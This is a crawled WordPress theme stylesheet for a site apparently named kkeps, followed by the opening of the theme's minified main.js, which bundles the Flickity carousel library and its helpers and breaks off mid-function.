.c-blog__comment .c-icon {
    margin-left: 8px;
}
.c-blog__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-blog__time {
    margin-right: auto;
}
.c-product__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-product__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-product__item:hover .c-blog__image,
.c-product__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-product__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-product__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-product__image {
    border-radius: 0;
}
.c-product__cat {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 13px;
}
.c-product__cat::before {
    content: "";
    width: 13px;
    height: 1px;
    margin-left: 8px;
    background: #000;
}
.c-product__title {
    margin-bottom: 0;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.mwcontact_error {
    color: #b90101;
}
#mwcontact_success {
    color: #89cf34;
    padding: 10% 5px;
    text-align: center;
}
.c-contact__list {
    margin: 0;
    padding: 0;
    list-style: none;
    margin: 30px 0 -10px;
}
.c-contact__item {
    padding: 10px 0;
    color: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.c-contact__item b {
    color: #000;
}
.c-contact__label {
    margin-left: 8px;
}
.c-404 {
    margin: -100px 0 50px;
    padding: 100px 16px 50px;
    border-radius: 15px;
    background: url("../images/404.png") no-repeat center;
    box-shadow: 0 15px 75px 0 rgba(9, 85, 163, 0.25);
    transition: all 250ms ease-in-out;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-404 {
        margin-bottom: 65px;
        padding: 150px 16px 65px;
    }
}
.c-404__inner {
    position: absolute;
    right: 0;
    bottom: 40px;
    left: 0;
}
.c-404__error {
    margin: 0 0 32px;
    padding: 0;
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    text-shadow: 0 0 32px #000;
}
@media (min-width: 46.25em) {
    .c-404__error {
        font-size: 110px;
    }
}
.c-404__text {
    margin: 0 0 16px;
    padding: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}
@media (min-width: 46.25em) {
    .c-404__text {
        font-weight: 500;
    }
}
.c-footer {
    background: #303030;
}
.c-footer__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    margin-bottom: 25px;
    padding-top: 60px;
}
@media (min-width: 46.25em) {
    .c-footer__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
@media (min-width: 61.25em) {
    .c-footer__row {
        margin: 0;
    }
}
.c-footer__col:nth-last-child(2) {
    display: none;
}
@media (min-width: 46.25em) {
    .c-footer__col {
        width: calc((100% - 30px) / 2);
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-footer__col {
        width: calc(100% / 3);
    }
    .c-footer__col:first-child {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .c-footer__col:nth-last-child(2) {
        display: block;
        padding: 0 80px;
    }
}
.c-footer__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    color: #939aa4;
    font-size: 15px;
    text-align: center;
}
.c-footer__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    bottom: -16px;
    width: 16px;
    height: 1px;
    margin: 0 auto;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-footer__title {
        text-align: right;
    }
    .c-footer__title::after {
        left: inherit;
    }
}
.c-footer__about {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-footer__about {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-footer__about__logo {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 24px;
    display: none;
}
@media (min-width: 61.25em) {
    .c-footer__about__logo {
        display: block;
    }
}
.c-footer__about__text {
    color: #fff;
    font-size: 12px;
    line-height: 2.2;
}
.c-footer__about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
    display: none;
}
.c-footer__about__text p:last-child {
    margin-bottom: 0;
}
.c-footer__about__text b {
    color: #ff6501;
    font-size: 13px;
    font-weight: 700;
}
.c-footer__about__text a {
    margin-right: 12px;
    color: #939aa4;
    transition: all 250ms ease-in-out;
}
.c-footer__about__text a:hover {
    color: #fff;
}
@media (min-width: 46.25em) {
    .c-footer__about__text p {
        display: block;
    }
}
.c-footer__social {
    text-align: center;
}
.c-footer__social a {
    margin: 0;
}
.c-footer__social .c-social {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-footer__social {
        text-align: right;
        padding-top: 20px;
        margin-top: 20px;
        box-shadow: 0 -35px 35px -25px rgba(0, 0, 0, 0.15);
    }
    .c-footer__social .c-social {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.c-footer__social__title {
    margin: 0 0 16px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 300;
}
.c-footer__social__title span {
    color: #fff;
    font-weight: 700;
}
.c-footer__qlink {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
}
.c-footer__qlink__item {
    width: 50%;
    margin-bottom: 10px;
}
.c-footer__qlink__link {
    color: #939aa4;
    font-size: 13px;
    transition: all 250ms ease-in-out;
}
.c-footer__qlink__link:hover {
    color: #e2ad05;
}
.c-footer__contact__address {
    margin-bottom: 16px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
    font-size: 13px;
    font-weight: 300;
    line-height: 2.2;
}
.c-footer__contact__address b {
    color: #fff;
}
.c-footer__contact__address p {
    margin: 0;
    padding: 0;
    color: #939aa4;
}
.c-footer__contact__info {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 24px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
}
@media (min-width: 46.25em) {
    .c-footer__contact__info {
        margin: 0;
        padding: 0;
        border: none;
    }
}
.c-footer__contact__item {
    margin-bottom: 14px;
}
.c-footer__contact__item:last-child {
    margin-bottom: 0;
}
.c-footer__contact__label {
    margin-left: 16px;
    font-weight: 400;
}
.c-footer__contact__value a {
    color: #fff;
}
.c-footer__copyright {
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 16px 24px 12px;
    border: 1px dashed #454545;
    border-width: 1px 1px 0 1px;
    border-radius: 12px 12px 0 0;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-footer__copyright {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 66%;
        padding: 16px 24px 14px 0;
        border-width: 1px 1px 0 0;
        border-radius: 0 12px 0 0;
    }
}
.c-footer__kkeps {
    margin-bottom: 16px;
    color: #939aa4;
}
.c-footer__kkeps a {
    color: #fff;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-footer__kkeps {
        margin: 0;
    }
}
.c-footer__designer {
    color: #fff;
}
.c-footer__designer a {
    color: #ff6501;
    font-weight: 500;
}
.c-licenses {
    padding: 25px 0 35px;
    box-shadow: 0 75px 50px -50px rgba(0, 0, 0, 0.15);
}
.c-licenses__title {
    margin: 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    font-weight: 400;
    text-align: center;
}
.c-licenses__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.c-licenses__item {
    position: relative;
    margin: 0 15px;
}
.c-licenses__item img {
    position: relative;
    display: block;
    z-index: 1;
}
.c-licenses__item:hover .c-licenses__name {
    top: -35px;
    opacity: 1;
    -webkit-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}
@media (min-width: 61.25em) {
    .c-licenses__item {
        margin: 0 35px;
    }
}
.c-licenses__name {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    white-space: nowrap;
    padding: 3px 8px;
    border-radius: 6px;
    color: #fff;
    font-size: 12px;
    opacity: 0;
    background: #0a0a0a;
    transition: all 250ms ease-in-out;
}
.c-licenses__name::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 0;
    margin: 0 auto;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js
body_size: 33541
content:
!function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";var i=Array.prototype.slice,n=e.console,h=void 0===n?function(){}:function(e){n.error(e)};function s(c,s,d){(d=d||t||e.jQuery)&&(s.prototype.option||(s.prototype.option=function(e){d.isPlainObject(e)&&(this.options=d.extend(!0,this.options,e))}),d.fn[c]=function(e){return"string"==typeof e?(t=this,o=e,a=i.call(arguments,1),l="$()."+c+'("'+o+'")',t.each(function(e,t){var i=d.data(t,c);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,a);r=void 0===r?s:r}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==r?r:t):(n=e,this.each(function(e,t){var i=d.data(t,c);i?(i.option(n),i._init()):(i=new s(t,n),d.data(t,c,i))}),this);var n,t,o,a,r,l},o(d))}function o(e){!e||e&&e.bridget||(e.bridget=s)}return o(t||e.jQuery),s}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function b(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var i="undefined"==typeof console?function(){}:function(e){console.error(e)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],_=y.length;function E(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var x,w=!1;return function n(e){if(function(){if(!w){w=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var i=E(e);x=200==Math.round(b(i.width)),n.isBoxSizeOuter=x,t.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var t=E(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<_;t++)e[y[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var s=i.isBorderBox="border-box"==t.boxSizing,o=0;o<_;o++){var a=y[o],r=t[a],l=parseFloat(r);i[a]=isNaN(l)?0:l}var c=i.paddingLeft+i.paddingRight,d=i.paddingTop+i.paddingBottom,h=i.marginLeft+i.marginRight,u=i.marginTop+i.marginBottom,m=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,f=s&&x,v=b(t.width);!1!==v&&(i.width=v+(f?0:c+m));var g=b(t.height);return!1!==g&&(i.height=g+(f?0:d+p)),i.innerWidth=i.width-(c+m),i.innerHeight=i.height-(d+p),i.outerWidth=i.width+h,i.outerHeight=i.height+u,i}}}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(c,o){var d={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;d.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},d.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},d.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},d.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},d.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.filterFindElements=function(e,n){e=d.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},d.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},d.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},d.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var h=c.console;return d.htmlInit=function(r,l){d.docReady(function(){var e=d.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+e),n=d.makeArray(t).concat(d.makeArray(i)),o=s+"-options",a=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+s+" on "+e.className+": "+t))}var n=new r(e,t);a&&a.data(e,l,n)})})},d}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(e,t){"function"==typeof define&&define.amd?define("flickity/js/slide",t):"object"==typeof module&&module.exports?module.exports=t():(e.Flickity=e.Flickity||{},e.Flickity.Slide=t())}(window,function(){"use strict";function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,function(e,t){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame(function(){t.animate()})}},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}}}),function(a,r){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(e,t,i,n,s,o){return r(a,e,t,i,n,s,o)});else if("object"==typeof module&&module.exports)module.exports=r(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var e=a.Flickity;a.Flickity=r(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}(window,function(n,e,t,r,i,a,s){var l=n.jQuery,o=n.getComputedStyle,c=n.console;function d(e,t){for(e=r.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function m(e,t){var i=r.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}l&&(this.$element=l(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}m.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},m.createMethods=[];var p=m.prototype;r.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var t in this.element.flickityGUID=e,(u[e]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[t];this.on(t,i)}m.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(e){r.extend(this.options,e)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},p._filterFindCellElements=function(e){return r.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(0<e){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(e){e.forEach(function(e){e.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var n=new a(this);this.slides.push(n);var s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit();this.cells.forEach(function(e,t){if(n.cells.length){var i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]);o.call(this,t,i)||(n.updateTarget(),n=new a(this),this.slides.push(n)),n.addCell(e)}else n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},p._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){s?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,a))},this)}},p.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l&&this.$element){var s=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var o=l.Event(t);o.type=e,s=o}this.$element.trigger(s,i)}},p.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=r.modulo(e,this.slides.length)),this.slides[e])){var n=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=n&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=r.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),o=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&o<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e&&this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},p.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i)}},p.getCellSlideIndex=function(e){for(var 